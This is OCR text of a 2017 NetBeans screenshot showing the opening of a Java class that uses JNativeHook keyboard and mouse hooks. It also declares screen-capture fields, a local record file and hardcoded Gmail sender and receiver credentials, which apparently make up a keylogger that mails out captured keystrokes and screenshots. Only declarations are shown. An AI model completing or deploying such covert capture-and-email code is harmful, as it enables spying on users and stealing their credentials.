 Keyboard - NetBeans IDE 8.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Projects Files Services
Keyboard.java
Source History
File Organizer
HBSN
Keyboard
Source Packages
Keyboard
Frame.java
Keyboard.java
Libraries
activation.jar
JNativeHook.jar
mail.jar
JDK 1.8 (Default)
Text - Navigator
Members <empty>
Images : ArrayList<String>
Line : String
Name : String
Reader : BufferedReader
Screen : Rectangle
Temp : String
Text : String
Text_File : File
caps : boolean
password : String
receiver : String
shift : int
username : String
26 import org.jnativehook.keyboard.NativeKeyListener;
27 import org.jnativehook.mouse.NativeMouseEvent;
28 import org.jnativehook.mouse.NativeMouseListener;
29
30 public class Keyboard implements NativeKeyListener, NativeMouseListener {
31
32 public static String username = "hbgunasekara@gmail.com";
33 public static String password = "mypassword";
34 public static String receiver = "someone@gmail.com";
35
public static String Text = "";
37 public static String Temp;
38 public static ImageIcon Image;
39 public static BufferedImage Capture;
40 public static Rectangle Screen;
41 public static File Image_File;
42 public static File Text_File = new File("C:\\Default\\Record.txt");
43
44 public static File Common_File;
45
46 public static ArrayList<String> Images = new ArrayList<>();
47
48 public static BufferedReader Reader;
49 public static String Line;
50 public static String Details;
51 public static String Exist_Record;
52 public static String Content;
53
54 boolean caps = false;
55
56 String Name;
57
Output
36:34 INS
Type here to search
ENG
10:20 PM
9/3/2017
2